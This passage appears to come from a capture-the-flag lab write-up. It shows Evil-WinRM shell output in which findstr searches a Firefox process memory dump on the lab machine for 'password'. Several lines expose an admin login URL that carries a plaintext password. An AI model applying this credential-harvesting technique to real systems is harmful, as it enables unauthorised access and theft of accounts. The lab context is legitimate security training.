 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> findstr "password" ./firefox.exe_221113_134616.txt
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/r
e8]FBuZ&login=
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/r
e8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
-os-restarted localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/r
e8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=